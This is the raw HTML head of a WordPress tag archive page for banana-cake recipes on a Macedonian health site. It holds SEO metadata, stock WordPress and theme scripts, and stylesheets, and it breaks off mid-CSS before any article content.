

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/kolach-so-banani/page/2/
body_size: 25167
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>колач со банани Archives - Page 2 of 4 - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/kolach-so-banani/page/2/" />
	<link rel="prev" href="https://nmd.mk/tag/kolach-so-banani/" />
	<link rel="next" href="https://nmd.mk/tag/kolach-so-banani/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="колач со банани Archives - Page 2 of 4 - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/kolach-so-banani/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/kolach-so-banani/","url":"https://nmd.mk/tag/kolach-so-banani/page/2/","name":"колач со банани Archives - Page 2 of 4 - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/kolach-so-banani/page/2/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/kolach-so-banani/page/2/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2023/02/IMG_8194.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/kolach-so-banani/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/kolach-so-banani/page/2/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2023/02/IMG_8194.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2023/02/IMG_8194.jpg","width":640,"height":402},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/kolach-so-banani/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"колач со банани"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; колач со банани Tag Feed" href="https://nmd.mk/tag/kolach-so-banani/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nmd.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/3106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6278591cc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
